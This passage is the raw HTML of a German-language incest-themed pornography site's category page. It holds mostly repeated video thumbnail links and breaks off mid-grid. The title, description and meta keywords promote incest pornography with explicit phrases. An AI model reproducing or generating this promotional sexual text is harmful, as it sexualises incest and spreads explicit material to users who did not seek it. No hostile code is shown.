

--- FILE ---
content_type: text/html
request_url: https://pornomuttersohn.com/de/category/9568357/Russian%20Family/popular/1/
body_size: 8904
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Erleben Sie hautnah die heißen Szenen der Porno Mutter Russische familie Sohn-Seite.</title>
   <link rel="alternate" hreflang="de" href="/de/category/9568357/Russian Family/popular/1/" />
 
   <link rel="canonical" href="https://pornomuttersohn.com/en/category/9568357/Russian Family/popular/1/" />
   <meta name="Description" content="Erleben Sie erregende Momente auf Porno Mutter Russische familie Sohn mit heißen Russische familie unvergesslicher Mütter." />
    <meta name="Keywords" content="free porn mutter tochter, free inzest videos, geile inzest fickgeschichten, kostenlos porno inzest, mutter tochter porno, mutter erwischt tochter beim sex, inzest erotik geschichten, inzest vater fickt tochter, inzest geil"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=9568357;</script>
   <script src="/js/gSsf0y1VLkgpgu0.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//pornomuttersohn.com" target="_self">
                            <img src="/assets/logo.png" alt="Porno Mutter Sohn"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/category/9568357/Russian Family/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Russische familie #1 <span>1114</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11547039538942929830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a03f534826156ba6" src="/thumbs/830/11547039538942929830_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731384058504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg"/>
                                <span class="thumb-info">18:14</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7009926562774575203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6148431193c0e863" src="/thumbs/203/7009926562774575203_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8062056194172772719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fe22d64dce7e16f" src="/thumbs/719/8062056194172772719_0.jpg"/>
                                <span class="thumb-info">7:08</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1896955105200215555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a53569e20529603" src="/thumbs/555/1896955105200215555_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3048548775965492381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a4e9ef5b7e0049d" src="/thumbs/381/3048548775965492381_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/780066261602207865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733093596272/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97a904c70" src="/thumbs/272/2705852733093596272_0.jpg"/>
                                <span class="thumb-info">23:14</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3252800479459262319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d2444cd4f63bf6f" src="/thumbs/319/3252800479459262319_0.jpg"/>
                                <span class="thumb-info">17:40</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8585118158216686363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7724777a9f42eb1b" src="/thumbs/363/8585118158216686363_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6365467723547915228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5856af2b3b49b3dc" src="/thumbs/228/6365467723547915228_0.jpg"/>
                                <span class="thumb-info">11:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1040509188776127845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e70a1982687ed65" src="/thumbs/845/1040509188776127845_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3538299848909748849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="311a90f743157a71" src="/thumbs/849/3538299848909748849_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8337952503206810413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8297592938261401656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7326f8d097dc5038" src="/thumbs/656/8297592938261401656_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/16916017069009049236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eac1c3e63cba9694" src="/thumbs/236/16916017069009049236_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7682508263725652297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a9dc08feb5ed949" src="/thumbs/297/7682508263725652297_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/15302670010928437734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d45e014c446999e6" src="/thumbs/734/15302670010928437734_0.jpg"/>
                                <span class="thumb-info">6:37</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8442845529125929135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="752b0346d10bc0af" src="/thumbs/135/8442845529125929135_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14633506977725563351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cb14a910898841d7" src="/thumbs/351/14633506977725563351_0.jpg"/>
                                <span class="thumb-info">27:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5533575069008316349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ccb35350632c7bd" src="/thumbs/349/5533575069008316349_0.jpg"/>
                                <span class="thumb-info">11:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6184758822494444893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55d4ad617c3e9d5d" src="/thumbs/893/6184758822494444893_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/654955165714643690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="916de40cc3a7aea" src="/thumbs/690/654955165714643690_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639861376449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg"/>
                                <span class="thumb-info">14:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3418910793124242776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f7269408eeb6558" src="/thumbs/776/3418910793124242776_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2787078802200694321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4869566103766637251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43942c92414b1ac3" src="/thumbs/251/4869566103766637251_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6941486407346407475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60551d1c2315c833" src="/thumbs/475/6941486407346407475_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7076296767738679142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62340e6b1e4f0f66" src="/thumbs/142/7076296767738679142_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/694530166509402647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a37781b495fa17" src="/thumbs/647/694530166509402647_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/971375132858037377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3293840763269058669/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2db612b9015a906d" src="/thumbs/669/3293840763269058669_0.jpg"/>
                                <span class="thumb-info">6:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/728790959426960899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1d2f842c28fe03" src="/thumbs/899/728790959426960899_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4004325906157476216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3792393221691978" src="/thumbs/216/4004325906157476216_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2480906007254110866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="226df2de83839292" src="/thumbs/866/2480906007254110866_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1660644402449246046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="170bcb491a3a675e" src="/thumbs/46/1660644402449246046_0.jpg"/>
                                <span class="thumb-info">3:46</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/36025713486211707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ffd320f202a7b" src="/thumbs/707/36025713486211707_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13554958837814244491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ee8f5b48b" src="/thumbs/491/13554958837814244491_0.jpg"/>
                                <span class="thumb-info">6:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1192850178423216273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108ddaead32d5891" src="/thumbs/273/1192850178423216273_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852732703927712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb963566da0" src="/thumbs/712/2705852732703927712_0.jpg"/>
                                <span class="thumb-info">16:53</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13813265536609479965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bfb293d1d9c0ed1d" src="/thumbs/965/13813265536609479965_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/17770570577107822061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f69dbfc9908525ed" src="/thumbs/61/17770570577107822061_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14037239604095442219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2ce4b0c25275d2b" src="/thumbs/219/14037239604095442219_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6090998774436127726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5487931d259ae3ee" src="/thumbs/726/6090998774436127726_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733712810564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f78c244" src="/thumbs/564/2705852733712810564_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1013112624134611270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0f4c905f01e146" src="/thumbs/270/1013112624134611270_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/850600837673445990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bcdf0f4872cea66" src="/thumbs/990/850600837673445990_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2323629189938484910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="203f306fe80316ae" src="/thumbs/910/2323629189938484910_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/39174620376195854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b2d1c13bbe30e" src="/thumbs/854/39174620376195854_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13422498075161129411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba464ae24857f1c3" src="/thumbs/411/13422498075161129411_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/52825171682595781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbac36b95713c5" src="/thumbs/781/52825171682595781_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637334165211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10308c76db" src="/thumbs/211/3824942637334165211_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852732411156245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951e31715" src="/thumbs/245/2705852732411156245_0.jpg"/>
                                <span class="thumb-info">19:59</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9075119271341808469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7df14ce52ea15b55" src="/thumbs/469/9075119271341808469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/521374651675875135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73c4b7bbc08973f" src="/thumbs/135/521374651675875135_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/435458116018969921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60b0ed96fdf1d41" src="/thumbs/921/435458116018969921_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4272388965195145033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b4a9320b4c15f49" src="/thumbs/33/4272388965195145033_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637904444349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10528a3bbd" src="/thumbs/349/3824942637904444349_0.jpg"/>
                                <span class="thumb-info">12:24</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5334959528563924291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a09956ce7235d43" src="/thumbs/291/5334959528563924291_0.jpg"/>
                                <span class="thumb-info">1:53</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731767471968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b853f60" src="/thumbs/968/2705852731767471968_0.jpg"/>
                                <span class="thumb-info">19:18</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637050464484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fa388e4" src="/thumbs/484/3824942637050464484_0.jpg"/>
                                <span class="thumb-info">20:21</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13773670465172016644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bf25e84fe1de0e04" src="/thumbs/644/13773670465172016644_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734410112559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c908be2f" src="/thumbs/559/2705852734410112559_0.jpg"/>
                                <span class="thumb-info">23:52</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5517254765525381568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c9139fa4278b1c0" src="/thumbs/568/5517254765525381568_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731476232202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a29480a" src="/thumbs/202/2705852731476232202_0.jpg"/>
                                <span class="thumb-info">20:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1892856894208569345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75105f37001" src="/thumbs/345/1892856894208569345_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/896703738551626206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c71bb4c9d2269de" src="/thumbs/206/896703738551626206_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11547039538820019875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a03f53481ec1f6a3" src="/thumbs/875/11547039538820019875_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639772749861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9301807202314069612/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8116a85e0f19a66c" src="/thumbs/612/9301807202314069612_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8682480133826798944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="787e5dae1221e560" src="/thumbs/944/8682480133826798944_0.jpg"/>
                                <span class="thumb-info">14:09</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3844149947219364001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3252800479848911380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg"/>
                                <span class="thumb-info">19:52</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11273457112198318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="280d2646902cae" src="/thumbs/318/11273457112198318_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1203468037244926883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10b393cdba853ba3" src="/thumbs/883/1203468037244926883_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2812793616622784535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27090ce439499017" src="/thumbs/535/2812793616622784535_0.jpg"/>
                                <span class="thumb-info">20:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/17257793531444351163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef7fffc7f8c650bb" src="/thumbs/163/17257793531444351163_0.jpg"/>
                                <span class="thumb-info">15:30</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13844841052244829719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c022c1957acc6617" src="/thumbs/719/13844841052244829719_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5049930330142106295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4614f4e12c9762b7" src="/thumbs/295/5049930330142106295_0.jpg"/>
                                <span class="thumb-info">22:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6885745264115043917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f8f14d5e167ce4d" src="/thumbs/917/6885745264115043917_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8193009867099315293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71b36b10d1b99c5d" src="/thumbs/293/8193009867099315293_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733213535903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb981b66e9f" src="/thumbs/903/2705852733213535903_0.jpg"/>
                                <span class="thumb-info">21:23</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5691164184499950452/" class="trd">
                            <div class="thumb-img-wrapper">
